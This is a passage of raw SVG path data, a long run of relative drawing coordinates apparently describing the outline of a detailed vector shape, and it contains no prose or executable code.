.03-.08-.06,0-.08-.05,0,0,0,.05,0,.05-.01-.09-.01,0-.05-.01-.03-.1-.08-.03-.14-.05,0,.05,0,.08-.02.07,0-.05.01-.04.01-.07-.03,0-.05,0-.08,0-.02.02.01.05,0,.07,0,0-.02,0-.02-.02,0-.02.01-.03.01-.05-.05.02-.08.03-.13-.01,0,.02,0,.07-.02.09-.03.01-.01-.08-.04-.07-.02,0-.01.07-.03.07-.01,0,0-.06-.01-.07-.04.02-.09-.02-.13.08,0-.04,0-.07,0-.09-.04.06-.05-.01-.09.04-.02-.09,0-.11.01-.14-.03,0-.07,0-.04-.05-.01.01-.04-.02-.04.02.01,0,0,.04,0,.05.02,0,.04,0,.05,0,0,.03,0,.1,0,.1-.01,0-.06,0-.04.02.02,0,.03,0,.03.05-.02,0-.05.02-.06-.01,0-.04.03,0,.02-.05-.03,0-.04.03-.05-.05.04,0,0,0,0-.05.02.02.02,0,.03.02,0,.02,0,.02,0,.04.01-.01.04.02.04-.02-.04.02-.03-.04-.01-.07-.03.03-.01-.05-.03-.03,0,.02,0,.05,0,.05,0-.11-.04-.02-.04.02.04.01,0,.03.02.1-.02,0-.02.03-.04.02,0-.04.01-.09,0-.09,0,.04-.05-.03-.03.02.02,0,.03,0,.03.05-.05-.01-.13.03-.2.03-.04,0-.1-.02-.1-.07-.01.09-.14.08-.15,0,0,.07-.04.05-.05.09-.14-.05-.3-.01-.51-.01,0-.02,0-.02,0-.05,0,0,.04,0,.02-.02-.02.01-.03,0-.03.02,0,0,0,.03,0,.05-.14.02-.3-.02-.41.04.04.01.1-.04.11.03,0,.02,0,.03,0,.07.01-.02.03.04.03,0,0-.01-.01-.04-.01-.09.03-.04.05.09.05.03,0,0,0-.05,0-.05.01.02.02.06.04.07,0-.03,0-.06.01-.05,0,.02,0,.04,0,.05.05-.05.17.14.21,0,0,0,0,.03,0,.05.03.02.01-.07.03-.05,0,.03,0,.04,0,.05.01-.01,0-.06.03-.05,0,.05.02.04.03.07.01-.08.08-.13.06-.02.01-.04.04-.06.05-.11.01.05.02.06.03,0,0,.03.01.13.02.09-.01-.06.04-.05.05,0,0-.1.07-.01.09-.06,0,0-.02,0-.01-.03,0,0,0-.01.01-.02.01.05.04.14.06.1-.01,0,0-.06,0-.09.01,0,.04-.03.03.03,0,0-.03,0-.01.02Zm2.91-.08h0s-.11-.04-.16,0c.02.01.03.02.04-.02,0,.02,0,.09.02.09,0-.03.01-.07.03-.07,0,.03,0,.05,0,.05,0-.09.06.04.07-.05Zm-8.61.47h0s-.03-.05.01-.09c0,0-.03-.02-.03.02,0,0,.01,0,.01.02-.01.03,0,.07,0,.09v-.04Zm-2.6.08h0c0,.05-.02.02-.01.09,0,0,.02,0,.03-.02,0,0-.02,0-.01-.03,0,0,0-.03,0-.04Zm2.52-.06h0s0-.02,0-.02c0,.09-.04-.01-.05-.03,0,.05-.02.04-.02.09.02-.01.07.02.08-.02,0,0,0,0,0-.02Zm.65-.05h0c.01-.12.08-.02.09-.09-.01,0-.02-.04-.03-.05,0,.09-.03.04-.05.05,0,.05,0,.05,0,.09Zm0-.12h0s-.06.04-.09,0v.03s0,0,0,.02c.02,0,.06-.04.09.01,0,.06-.03.04-.03.09,0,0,0,0,.01,0,0,.01,0,.02,0,.02.01-.08.02-.09.02-.17Zm-.78.12h0s0,.06,0,.07c-.02-.09-.07-.01-.09-.12,0,.09,0,.08,0,.16.03-.04.08.04.1-.07,0,.04.01.05.02.07,0-.02.01-.02.01-.04-.03.03-.03-.06-.05-.07Zm.27.06h0s-.03-.01-.03-.03c0,.03,0,.04-.01.05,0,.03.06,0,.05-.02Zm.84-.02h0c0-.08.02-.08.03-.14-.01-.03-.03.03-.04-.02,0,.04.02.09,0,.1,0-.07-.02-.1-.04-.14-.02.12-.07.02-.08.11,0-.05,0-.06-.02-.05,0,.06.01.11.03.12,0,0,0-.03.01-.04,0,.02,0,.04,0,.05.01,0,.03,0,.04,0,0-.02,0-.05,0-.05.01,0,.04-.02.04.02,0,0-.05.06-.03.04.02,0,.04,0,.06,0Zm-.22-.18h0c0,.1-.04.16-.03.23.01-.04.03-.06.05-.09-.01-.04-.02-.1-.03-.14Zm.05.19h0s.02,0,.03-.02c-.03-.03-.02-.11-.03-.16v.03s-.03-.04-.03,0c0,.05.03.07.03.14Zm-2.95.15h0s.01-.02.02-.04c-.02,0-.03,0-.04.04,0,0,.01.11.03.05,0,0,0-.03,0-.05Zm1.23-.07h0s.03.02.04-.02c-.02-.02-.08.03-.1-.03,0,.1.06,0,.05.1-.02.05-.03-.03-.05,0,0,.07.04.02.05.03,0-.03,0-.06,0-.09Zm7.41-.36h0c-.03-.05-.13.08-.16-.05.01.08-.03.02-.02.09.02.03.04.04.05,0,0,.04.01.04.02.07,0-.11.08-.06.11-.11Zm-7.9.43h0s0,.05,0,.05c.02-.04.07-.02,0-.05Zm12.7-.51h0s0-.01,0-.03c0,0,.02,0,.02-.02,0,0-.02,0-.03,0,0,.03,0,.07-.02.09.02,0,.03-.01.03-.04Zm-9.67.5h0c0-.07-.04-.05-.03.02.01,0,.03,0,.03-.02Zm.53-.06h0s-.03,0-.05,0v.05c.02-.07.04.06.05-.05Zm.03,0h0v.05c.02-.07.03.03.04-.04-.01,0-.02-.03-.04-.02Zm4.87-.19h0s0,.04.01.04c0-.05,0-.08-.02-.07,0,.03-.02.04-.03.07.02.01.01-.05.03-.04Zm-5.87.22h0c.02.06.01.08-.01.11.04.03.05-.12.07,0,.02-.09-.03-.09-.05-.1Zm.06.1h0s.02-.07.03-.09c-.01,0-.01.02-.03.02,0-.02-.01-.04-.01-.02.01.02.02.06,0,.09Zm.4-.07h0s0,.07.03.05c0-.01.02-.08,0-.09,0,.07-.05-.01-.03.04Zm.14-.04h0s-.01,0-.02,0c0,.04.01.05,0,.09.03,0,0-.05.02-.09Zm.17.04h0s0-.04,0-.05c-.03.01-.02.01-.05,0,0,.03,0,.04-.01.07.02,0,.03,0,.03.02,0-.09.03.02.03-.04Zm.09-.07h0s0,.04-.01.04c0,.04.01.05.02.07,0-.04.03-.03.04-.07-.02.01-.04-.01-.05-.03Zm9.19-.32h0c0-.05.04-.09.01-.14,0,.07-.04.08-.01.14Zm-.03-.14h0s.02.06,0,.05c0-.01-.02-.02-.03-.02,0,.02,0,.04,0,.05.01,0,.02.04.03.03,0-.08,0-.03.02-.02.01-.03,0-.15-.02-.1Zm.13.12h0c.01-.07.03,0,.04.02,0-.04-.01-.04,0-.09-.03.01-.07-.04-.05.02.02-.07.02.11.02.05Zm-8.59.32h0s-.03.05-.03.09c.01-.02.03.04.03,0-.02-.02,0-.07,0-.09Zm.93,0h0s-.04,0-.03.07c.02,0,.02-.03.03,0,0-.01.02-.07,0-.07Zm2.44-.11h0s.02.07.05.07c0-.09-.03-.14-.05-.07Zm.43-.05h0s-.03.03-.04.04c0,.02.03.1.01.05-.02-.09.04-.06.03-.09Zm-5.12.27h0c.01.1.01.03.02-.02.01,0,0,.08.02.07,0-.07.02,0,.03,0,0-.04.03-.05.03-.09-.05.03-.08,0-.16,0,.03.05-.01.11.01.14,0-.09.03-.04.04-.09Zm.31-.03h0c0,.06,0-.05-.01-.03,0,.02,0,.06-.02.05,0,.06,0,.1.03.09-.02-.05.01-.09,0-.1Zm.09.01h0s0-.02,0-.02c.02,0,.02.08.03.1,0-.07.04-.04.03-.12-.02.03-.01.04-.03-.02-.01.01,0,.1-.01.11.01-.08-.06-.11-.03-.05Zm.77-.07h0c-.05.03-.13-.02-.18.03.02,0-.02.09,0,.1,0-.04.01-.08.03-.09,0,.05-.02.03-.01.09.03.03,0-.09.03-.09,0,.04.02.08.02.03,0,0,0-.05,0-.05,0,.04.02-.03.02.03,0,.01-.03.05,0,.07,0-.03.02-.04.03-.07,0,.03,0,.05,0,.07.02,0,.02-.03.01-.07,0,0,.01,0,.02-.02,0,.06.03.04.04.02-.02.01-.01-.03,0-.05Zm.06.01h0s0,.06-.02.05c0-.03,0-.04,0-.07-.02,0-.01.03-.03.02,0,.05,0,.06,0,.1.02,0,.06-.05.04-.11Zm.36.02h0s-.05-.06-.08-.07c0,.05-.04.1,0,.12,0-.02.01-.04.02-.05,0,.03,0,.06.01.07,0-.05,0-.04,0-.09,0,0,.01,0,.02-.02.02.01,0,.12.02.1,0-.06.02-.03.02-.07Zm.49-.06h0s.03.06.03-.02c0,.07,0,.09.02.1,0-.09.01,0,.02.02,0-.04.02,0,.03-.02,0-.05,0-.09-.02-.1,0,.04,0,.06-.02.05,0-.09-.08-.06-.07-.03Zm1.53-.07h0c0,.05-.01-.04-.03-.02-.03.04-.06.03-.11,0,0,.09-.02,0-.01.07.04.08.1.03.15.05,0-.03.03-.08,0-.1Zm.1,0h0c0,.08,0,.03-.02.02v.07s.04,0,.07.01c.01-.04.01-.09,0-.14-.02.03-.01.07-.02.11,0-.06-.03-.02-.03-.07Zm.91-.04h0c-.02.06.05.17.05.05-.02-.01-.01.05-.03.04,0-.05,0-.1-.02-.09Zm.31.06h0c0-.05-.01-.06-.03-.05,0,.06.01.06.02.09,0-.02,0-.04.01-.04Zm.32-.08h0s0,.02-.01.02c0-.03,0-.05-.01-.02.02.03-.01.08.01.1,0-.02.03-.08.01-.11Zm.17-.1h0c.04.05.12-.03.18.03,0,.04-.03.04,0,.07,0-.03.02-.01.02-.04,0,0,0-.03,0-.04.03-.03.14,0,.22-.04-.02-.01-.02-.06-.03-.07-.03.01-.13.03-.18-.04-.04.1-.12-.02-.15.09-.03-.13-.13.03-.16-.08-.01.08-.04.03-.04-.01,0,.04-.02.05-.04.05,0-.02,0-.05,0-.05-.02.07-.04.06-.07.02,0,.02,0,.04,0,.05.01.03.05,0,.04.09.02.01,0-.06.03-.04.01.06.02.06.04.07,0,.22,0,.06.01,0,0,.02.01.02.01.03,0,.02-.01.11,0,.1.02-.05.03-.12.05-.04,0-.05.02-.07.03-.11,0,.04-.02.07,0,.07.02-.07.03-.08.05-.12Zm.61.13h0c-.01-.06.03-.06,0-.09-.02.05-.02-.12-.04-.14,0,.05-.02.05-.01,0-.02.03-.04.04-.06.07,0-.09-.03-.04-.03-.02.01-.05-.03-.08,0-.05,0,.06-.03.05-.04.09.06,0,.12-.03.17,0,0,.1-.03.04-.03.12.02.02,0-.06.03-.04,0,.02-.01.1,0,.05,0-.02.01-.02.02-.02Zm-2.36.09h0s0-.01,0-.04c-.02.03-.01.04-.03-.02-.02.04.03.15.02.1-.02-.04.01-.04.01-.05Zm.71-.05h0s0-.04-.01-.05c-.01,0-.02,0-.03,0-.02.09-.06,0-.09,0,0,.03,0,.04-.01.05v-.05s-.02.05-.03.05c0-.03,0-.04-.01-.05.01.04-.08.13-.07,0-.03-.01-.02.04-.04.05,0-.02,0-.04,0-.05-.03-.02,0,.08-.03.05,0-.09-.02-.02-.04-.05,0,.03,0,.06-.01.07,0-.03,0-.08-.03-.07-.01.03,0,.05,0,.09.11.11.27-.03.39.03,0-.07.02-.04.02-.09Zm.11.05h0c0-.08-.07-.09-.03-.19-.04-.02,0,.12-.03.12-.01,0,0-.06-.03-.03.01.03.02.07,0,.14.01,0,.02,0,.03,0,0-.1.04-.03.06-.04Zm.07.01h0c0-.06,0-.1-.02-.12-.02.02-.03.07-.04.12.03,0,.02-.09.05-.09,0,.03-.02.09,0,.1,0-.01,0-.02.01-.02Zm1.3-.06h0s.01.02.03.02c0-.04,0-.08,0-.12,0,0,.01,0,.01-.02-.03,0-.05,0-.06.09.02.02.03-.09.04-.04,0,.05-.03.02-.02.07Zm-1.05.03h0s-.01-.07,0-.1c-.03-.01,0,.08-.01.12-.01,0-.02,0-.02.04.02,0,.02-.05.03-.05Zm.25.04h0s.03-.12,0-.16c0,.04,0,.12-.03.11,0-.03,0-.09,0-.09,0,.07-.02.05-.03.09,0-.06.01-.05.01-.09-.02,0-.01-.03-.03-.02,0,.07,0,.08,0,.14.02-.05.05-.02.07.01Zm-6.48.32h0s0,.01,0,.03c.11,0,0-.04,0-.03Zm.13-.02h0c0,.08-.03-.02-.04.05.02,0,.04,0,.06,0,0-.05-.01-.03-.02-.05Zm.27,0h0c-.05.02-.12-.02-.16.04.05-.02.16.03.16-.04Zm1.1-.03h0c-.09-.01-.02.05.02,0,0,0-.01-.02-.02,0Zm.19,0h0s.05.02.06-.02c-.02,0-.04-.04-.06.02Zm2.09-.1h0s.05.02.06-.02c-.03,0-.05-.04-.06.02Zm2.74-.16h0s0,.02,0,.02c0,0,0-.01,0-.03-.02.03-.03,0-.03.05.02,0,.07.01.05-.04Zm.09.01h0s.04.03.05,0c-.02,0-.04-.07-.05,0Zm.55-.03h0s-.02,0-.03,0c0-.07,0-.08,0-.14.02,0,.03-.03.04-.07-.03.03-.04-.02-.06.04.02.06.01.14,0,.19.02,0,.08.01.06-.02Zm-6.69.25h0c0,.06-.02.03-.02.09.02.01.04-.06.02-.09Zm.67.02h0s-.02.02-.03-.03c0,.04-.02.02-.03.05.02,0,.04.02.06-.02Zm.23-.01h0s-.05,0-.07-.01c.01.06.06.05.07.01Zm.21.02h0s.06,0,.06-.02c-.02-.01-.06-.06-.06.02Zm1.04-.08h0s-.01-.02-.02-.03c-.04.06,0,.08.02.03Zm.42-.07h0c.02-.05.04,0,.05,0,0,.03,0,.05,0,.07,0,.02.04,0,.05-.02,0-.04-.02.02-.03-.02,0-.06.04-.03.05-.06,0,.03,0,.04,0,.07,0-.01-.02-.04-.02.02.01,0,.02,0,.03,0,0-.03,0-.06,0-.07.01.03.05-.06.07,0,.01-.08-.02-.14-.03-.16-.01.08-.05,0-.07.02,0,.04-.01.04-.02.07,0-.03-.03-.02-.02-.09-.03.08-.03-.07-.04-.05,0,.06,0,.07,0,.1,0-.07-.05-.02-.07-.03,0,.03,0,.05,0,.07.02.02.02-.1.03-.04,0,.02-.03.06-.01.09,0-.03,0-.04.01-.05,0,.04-.02.07,0,.07Zm4.49-.15h0s-.05,0-.06.02c.03-.02.06.04.06-.02Zm.86-.02h0s.03,0,.04.02c.01-.08-.04-.06-.04-.02Zm-7.35.32h0s0-.01,0-.03c-.03.05-.05.04-.07.02,0,.03.03.09.03.07,0-.07.04.02.05-.05Zm3.3-.12h0s.04-.02.01-.05c-.04.03-.12.03-.02.04,0,.04.01.08.01.03,0,0,0,0,0-.02Zm.31-.05h0s-.04-.03-.06.02c.03-.04.03.09.05.03-.03-.04.04-.03.01-.05Zm2.52-.06h0s0-.04,0-.04c.04.03.15-.07.19.04,0-.02,0-.05,0-.07-.03-.03-.06.04-.06-.07-.02-.01-.01.06-.03.07-.03.01-.03-.03-.06-.01.01-.07,0-.06-.02-.1,0,.05-.03.04-.04.05.03.03-.01.12,0,.12Zm.29-.08h0c-.03.05-.02-.04-.04-.05,0,.06-.01.06-.02.09.02,0,.02.05.03.05-.01-.09.03-.02.03-.09Zm1.13-.03h0c-.06,0-.1.02-.15,0,0,.09.09-.02.06.08.02-.06.06-.08.08,0,0-.06,0-.04.01-.07Zm-10.58.49h0s-.03-.02-.05.02c.02-.01.02.11.03.05-.03-.03,0-.05.01-.07Zm10.67-.49h0s-.03-.02-.05.02c.04-.01-.01.09.02.07-.01-.06.03-.07.03-.09Zm.06,0h0s-.06.06-.07.14c0,0,.03.02.03-.02-.02-.06.02-.1.04-.12Zm.67.04h0s-.02,0-.03.02c.01,0,.02,0,.02.03,0,0-.02,0-.02.02,0,0,.02,0,.03,0v-.07Zm-.53.08h0s-.08.05-.07-.05c-.02-.03,0,.06-.02.05-.01-.11-.05,0-.07.02.05,0,.13.02.16-.02Zm-5.35.25h0s-.05-.02-.05.02c.02,0,0,.08.02.05-.01-.11.04,0,.03-.07Zm.38-.02h0s-.03,0-.04,0c0,.03,0,.05,0,.07.01,0,.03,0,.04,0,0-.03,0-.06,0-.07Zm5.84-.27h0s-.03,0-.03.04c0,0,0,.01,0,.03,0,0,.02,0,.03-.02,0,0,0-.03,0-.05Zm-5.22.27h0c.01-.05.06,0,.03.03.04,0,.09.02.09-.07-.03-.01-.09.04-.1-.05,0,.06-.02.06-.03.07,0-.02-.02,0-.02-.05.02,0,.03,0,.04-.04,0-.04.01-.04,0-.1.05,0,.08-.03.12.01,0,.09,0,.13,0,.21,0-.02.05-.04.03-.05-.03.02-.02-.07-.03-.1,0,0,.05,0,.03-.02-.02,0-.03,0-.03-.05.01,0,.01-.02.03-.02.01.02,0,.09.03.09,0-.09.04-.12.05-.19,0,.02.01.03.02.05,0-.06.02,0,.02-.04,0,0,0,0,0-.02,0,.02-.02-.02-.05-.01,0,.04-.01.04-.02.07,0-.03-.02-.06-.03-.07,0,.13-.06-.04-.09.07,0-.05.01-.04.01-.07-.01,0-.02,0-.03-.02-.01.02,0,.09-.03.09,0-.05.01-.04.01-.07-.02,0-.03,0-.04-.02,0,.02,0,.04-.01.05,0-.09-.02-.04-.02,0,0-.05-.01-.03-.02-.05-.01.02-.02.06-.03.09-.02,0,0-.1-.02-.07-.02,0,.02.05,0,.05,0-.12-.04.03-.05-.05,0,.03,0,.06-.01.07,0-.13-.05-.02-.08-.01,0-.06-.04-.07-.04-.05,0,.02.02,0,.02.05-.02-.01-.01.04-.03.04v-.09s-.05.05-.07.07c0-.07.02-.03.01-.09-.06.03-.07,0-.14.04,0-.02,0-.03,0-.07,0,0,.02,0,.03-.02-.02.02-.02-.02-.03-.02,0,.06.01.17-.02.16,0-.03,0-.04,0-.07,0,0-.02,0-.03,0-.01.01,0,.08-.01.09,0-.08-.02-.02-.04-.03,0-.02,0-.05,0-.05-.01.08-.02-.03-.03.02,0,.01.01.04.01.07-.02-.02-.04-.06-.07-.03,0-.04.02-.07,0-.07,0,.07-.02-.01-.03.04.02,0,.02.02.02.07-.02,0-.04-.01-.04-.09-.02.02-.02,0-.05,0,0,.04-.02.07-.03.04,0-.02.01-.02.01-.04-.04.02-.07-.04-.09.02.02,0,.01.05.03.07,0-.02,0-.05,0-.05v.05s0-.06.02-.05c-.02.15.07.09.09.01,0,.17.15-.02.15.13,0-.03,0-.1,0-.1.01.03,0,.03.02,0,0,.09.05.03.07.03,0,.06-.01.05-.01.09,0,0,.02,0,.03,0,0-.03-.02-.06,0-.07.03,0,0,.08.02.07.02,0-.02-.06,0-.07.05,0,.09.03.12-.06.04.12.21-.06.24.13,0,.05-.03.03-.03.09,0-.04-.02-.08-.01,0-.06-.02-.16.06-.19-.04.02.13.06.13.1.08.03.1.07-.01.11,0,0,.02-.01.02-.01.04,0,0,.01,0,.02,0,0,0,0,0,0-.02-.01,0,0-.06,0-.09.03-.03.04.03.03-.07.03,0,.05,0,.06.01,0,.07-.03-.01-.03.05.02.02,0,.09-.01.11.05-.03.07.02.09-.02,0,0-.02,0-.02-.02Zm-.5-.01h0s-.08-.02-.12.02c.01,0,.02.02.01.05.04.01.06-.03.09.03.01-.05,0-.05.01-.11Zm0,.02h0s0,.03,0,.05c.03-.02.03.04.06.03-.02-.05-.04-.13-.07-.08Zm-.21.06h0c0-.06-.02-.1-.05-.07,0-.02,0-.04,0-.05-.05.02-.03,0-.07.07.02.02,0,.04,0,.05.01,0,.02.02.01.05,0,0-.01,0-.01.02.04-.05.04-.09.11-.08Zm8.33-.35h0c0,.08.03.02.04.05,0-.06-.03-.03-.04-.05Zm.09.03h0s-.02-.02-.04-.02v.05s.03-.02.04-.04Zm.33-.05h0s-.02.04-.03.07c.02.01.05-.04.03-.07Zm-14.14.67h0s-.03.04-.04.05c0,.03.02.05.04.05,0-.03,0-.07,0-.1Zm.03,0h0s-.01,0-.02,0v.03s0,.02,0,.02c0,0,0-.02,0,0,0,.03,0,.06.01.05,0-.05,0-.06,0-.1Zm.04.03h0c0,.06.03.09.03.05-.02,0-.01-.06-.03-.05Zm.22-.03h0s0,.1-.01.14c.01-.09.09,0,.08-.11-.03.03-.04-.03-.07.02,0-.05.03-.05,0-.05Zm-1.71.26h0s.02,0,.03,0c0-.05-.04-.05-.03,0Zm3.49-.11h0s.03-.04.04,0c0-.05-.05-.05-.04,0Zm-3.83.13h0c0-.06-.06-.02-.04.02,0-.06.03.04.04-.02Zm.05.01h0s.02-.02.04,0c0-.03,0-.03.01-.05,0,0-.01,0-.02-.02.01.1-.03-.01-.03.07Zm.08-.07h0c0,.07.02.04.03.07,0-.06-.01-.06-.03-.07Zm.55,0h0s-.01-.05-.03,0c0,.03,0,.05.01.05,0-.02.04-.02.01-.05Zm2.56-.07h0c0,.05-.01-.02-.03,0,0,.09.05.03.03,0Zm13.55-.57h0s0-.03,0-.04c0,.01,0,.02.01.02,0-.03,0-.11-.01-.09,0,.03-.03.08,0,.11Zm-12.72.53h0c0,.05-.01-.02-.03,0-.01.12.05.05.03,0Zm.35-.02h0c0,.05.02.05.03.07,0-.06-.01-.06-.03-.07Zm-4.09.14h0s-.04.02-.05.04c0-.05-.01-.03-.02-.05,0,.09-.02-.02-.03.04.04.06.04.03.07.07,0-.07.03-.02.03-.09Zm.1.01h0s0-.06-.02-.05c0,.06,0,.08,0,.12,0-.05.01-.04.01-.07Zm.39-.02h0s-.02.05-.02-.02c-.02.02-.01,0-.04,0v.05c.03-.05.02.04.05.03,0-.03,0-.05,0-.07Zm.09.06h0s.01-.04,0-.09c-.01,0-.01-.02-.02-.03,0,.05-.04.03-.04.09.01,0,.01.02.02.03,0-.09.03-.05.03,0Zm.03-.09h0s-.02.02-.02.05c.02-.03.03,0,.04.03,0-.05,0-.05,0-.09-.02,0-.01.05-.03,0Zm.73-.14h0c-.02.1.03,0,.05.07,0,.01,0,.02,0,.02-.01-.03,0-.13,0-.09,0,0,0,.03-.01.04,0-.02-.01-.02-.01-.03,0-.02.02-.02,0-.04,0,0-.01.03-.02.04,0-.09-.03,0-.04-.02,0,0,0,.05,0,.05,0-.03-.04-.09-.05-.03,0,0,0,.01,0,.03.05-.02-.57.02-.56.08,0,0-.02.03-.03.04,0,.03,0,.06.01.07,0-.06.01-.06.02-.09,0,.03,0,.04.01.05-.02-.07.59-.16.62-.19Zm-.58.14h0c0,.12-.02-.08-.02-.02,0,.03,0,.05,0,.07.02-.02.03.02.04.03,0-.03,0-.07-.01-.09Zm.19,0h0s-.02,0-.05-.02c0,.01-.01.1,0,.1-.01-.05.03-.05.03-.02,0,.01,0,.02,0,.02,0-.05,0-.05,0-.09Zm2.14-.07h0c-.02.08-.1-.06-.12.11.04-.05.09-.09.12,0,0-.05.01-.1,0-.11Zm.21,0h0c-.04.05-.09-.05-.1.06.03-.01.04-.04.06.03-.02-.1.05,0,.04-.09Zm.33-.02h0s-.02,0-.03,0c0,.04.01.06.02.09,0-.04.01-.04,0-.09Zm12.93-.59h0s-.04-.02-.05.02c.01,0,0,.06.02.07,0-.08.03-.03.03-.09Zm-16.65.79h0s-.02-.02-.02-.07c-.02,0-.03,0-.03.05,0,0,.02,0,.03.02,0,.02,0,.03,0,.03,0-.03.02-.01.02-.04Zm.36-.09h0s-.03,0-.03.04c.03-.03.02.07.03.05.01,0,0-.06,0-.09Zm.61-.05h0s-.02.05-.03.09c.02-.02,0,.06.03.03,0-.02,0-.1,0-.12Zm1.28.09h0c.01-.12-.02-.07-.03-.12,0,.05-.02.03-.03.07,0-.02-.01-.07-.03,0,0,0-.02-.08-.03-.03.03.02-.02.05,0,.05.02-.05.02.01.03.03.01-.11.03.05.03,0,.01-.04.05-.07.05,0Zm1.31-.13h0s-.03-.09-.03-.07c0,.02,0,.05,0,.05,0,0-.02,0-.03-.05,0,.08-.03.04-.02.11.04,0,.05-.04.07.05,0-.07.02-.04.01-.09Zm9.85-.3h0s-.03-.02-.03.02c.03-.01.02.03,0,.05,0,0,.02,0,.03-.02-.01,0,0-.04,0-.05Zm-15.59.67c.01.18-.02-.15.03.05,0,.01,0,.02,0,.02,0-.07-.02-.03-.01-.09.03-.03.04.13.06.03,0,0-.02,0-.03-.02,0-.02.01-.04.02-.05,0,0,.01.03.01-.02-.03-.02-.02.04-.04.04m18.09-.73h0c0-.07-.04.02-.04-.05-.03.03-.05.08-.08.11.04.04.09.04.12-.06Zm-.1.18h0s.05-.04.07,0c0-.06-.07-.04-.07,0Zm-16.39.84h0s-.02,0-.03,0c0,.02,0,.05,0,.07,0,0,.03.02.03-.02-.01,0,0-.04,0-.05Zm.09.05h0c0-.09-.04-.05-.03-.14-.02,0-.05.01-.06-.01,0,.11.06-.04.05.08-.02-.05-.01.04-.03.05,0-.04,0-.06-.02-.05v.09s.06,0,.08-.02Zm.01-.09h0c0,.06.01.07,0,.1,0,0,0,0,.01,0,0,0,0,0,0-.02-.02,0,0-.11-.02-.09Zm.08,0h0s-.02.07-.03.11c.02-.02.06-.08.03-.11Zm.08.03h0s-.02,0-.03,0c0,.06.01.06.03.07,0-.02,0-.05,0-.07Zm-.37.09h0s-.02-.02-.04-.02c0,.07.04.07.04.02Zm.31-.03h0c0,.1.03,0,.05.05,0-.1-.03,0-.05-.05Zm-.37.02h0s-.04,0-.04.05c.02,0,.04,0,.05.01,0-.05-.01-.03-.01-.07Zm.12.03h0s.02,0,.04,0c0,.01,0,.03,0,.03,0-.09-.04-.07-.05-.03Zm.15-.04h0s-.09-.06-.1.06c.03-.03.02-.02.05.02,0-.09.04-.01.05-.07Zm.31.18h0s-.03-.03-.05.02c.01,0,.01.02.03.02,0-.03.02-.01.02-.04Zm-.05.12h0c-.02-.06-.11-.04-.09,0,0-.01.06,0,.09,0Zm-.99.13h0s.02,0,.03,0c0-.06-.04-.05-.03,0Zm-.09.02s0-.04,0-.02c-.21-.08,0,.02,0,.02Zm.35-.07h0s-.04.04-.07.04c-.02-.05-.07-.04-.09,0,.05,0,.12.04.15-.04Zm.58.03h0s0-.02,0-.02c.03.02.08.02.07-.04-.02.01-.04,0-.07,0,0,.03,0,.05,0,.05Zm-1,.1h0s.38,0,.4.05c-.44.05-1.26.01-.4-.05Zm.05-.02h0s.47.01.46.04c.02,0,.01.03.03.02.09-.05-.35-.08-.5-.05Zm.27,0h0s.51,0,.51.03c.02-.03-.45.04-.44-.06-.03.04-.05-.01-.07.02Zm.6.03h0s-.48-.02-.48-.04c0,.02.5.04.51.03,0-.06-.04-.07-.03,0Zm-.38-.04h0c-.01.05-.05-.05-.07.02,0,0,.09.05.07-.02Zm.19-.24h0s.01-.04.02-.05c.02.05.05-.01.05.05,0,.02,0,.04-.01.05,0,0-.01-.07-.02-.02,0,.02.01.05.03.03,0-.03,0-.06.01-.05,0,.04-.02.06,0,.05,0,0,0-.08.01-.1,0,.06-.01.07,0,.1,0-.02,0-.04.01-.05,0,.02,0,.05,0,.05,0-.03,0-.06.01-.05v.05s.03-.02.05,0c.02-.07,0-.02,0-.1.01,0,.02,0,.03.02,0,.05-.02.03-.01.09.03.02.08,0,.05-.05,0,.01,0,.03,0,.04,0-.05-.03-.01-.02-.07.03-.03.08,0,.09-.04-.01,0-.04.03-.03-.03-.03.04-.07,0-.09.02,0-.02,0-.02,0-.05-.03.02-.04-.01-.05,0,0,0,0,.05,0,.05-.01-.04-.02,0-.03.02-.04-.09-.15.07-.17-.06,0-.05,0,.08-.02.05-.2,0-.03.12-.23.05,0,.02,0,.06,0,.1.01-.01.04.02.05-.02-.02.02-.03-.08,0-.09,0,.09.03.04.05.1,0-.05.07.08.07-.06,0,.05.01.05,0,.1-.04,0-.11.06-.13-.01-.02,0-.02.03-.03.05.06.06.18-.11.15.1.03,0,0-.1.03-.11.06,0,.09.05.13-.04-.04.03-.06-.02-.08.04,0-.07-.02-.05-.03-.02,0-.08-.02.02-.02-.03,0-.04.02-.02.02-.05,0,0,0-.01,0-.04-.01,0-.01.02-.02.04,0-.02,0-.02,0-.04.01-.01,0-.06.03-.05,0,.06.04-.06.06.03,0,.06-.02.02,0,.07.03,0,0-.09.03-.11.01,0,.02.01.03.03-.01.03,0,.02,0,.07.02-.02.04.03.04,0-.01,0-.02-.04-.03-.07Zm-.06.25h0s-.01-.03-.02-.03c0,.05-.01.02-.02,0,0,.03-.01.03-.01.05.03-.02.04,0,.05-.02Zm.81-.05h0s-.08-.02-.11.02c.04,0,.07.04.11-.02Zm.04.03h0s.05.01.07-.02c-.02-.03-.05-.04-.07.02Zm-.7.03h0c0-.06-.05-.04-.05,0,.03,0,.03.02.05,0Zm-.09,0h0s.03-.01.03,0c0-.07-.03-.03-.02-.1-.02-.01-.03.09-.01.11Zm.25-.15h0c-.03.06-.12-.06-.17.04,0-.02,0-.05,0-.05-.02.07-.04-.01-.06.02,0,.04,0,.07.03.07,0-.05.03-.03.03,0,.02-.07.06.01.07-.06,0,.04.03,0,.03.05,0,.03,0,.05-.01.05,0-.07-.06-.03-.06.02.03.02.05-.01.09,0,.01-.02,0-.09.03-.11,0,.05.03-.01.03.03,0,.04-.02.04-.03.07.03.02.03-.04.05-.04,0,.06,0,.06.03.05,0-.03,0-.06-.01-.07-.02.07-.02-.07-.03-.09Zm.12.1h0c0,.06.01.03.01,0-.02,0-.08-.02-.09.02.03.03.06.05.07-.02Zm-.56.14h0c-.04.07-.09-.05-.1.06.03-.04.1.03.1-.06Zm.12.01h0s-.05,0-.07.02c.02.02.05,0,.07-.02Zm.13,0h0s-.05-.02-.06.02c.03,0,.04.03.06-.02Zm.07.01h0c.05.03.08-.02.13.01-.02-.07-.09-.03-.13-.01Zm.26-.03h0s-.09-.03-.12.02c.04,0,.09.04.12-.02Zm.72.04h0c0,.06-.03-.04-.04.02,0,.03.07.02.04-.02Zm-1.29.09h0s.03,0,.03-.04c-.02-.01-.02.03-.04.02,0,.03,0,.06,0,.07,0-.02,0-.03,0-.05Zm1.44-.08h0s-.03-.04-.04.02c.01.03.02,0,.03,0,0,.02,0,.11,0,.05,0-.02,0-.05,0-.07Zm-.27.08h0s0,.02,0,.02c0-.04-.01-.04,0-.09,0,0,.01,0,.01-.02-.04,0-.08.04-.09-.01,0-.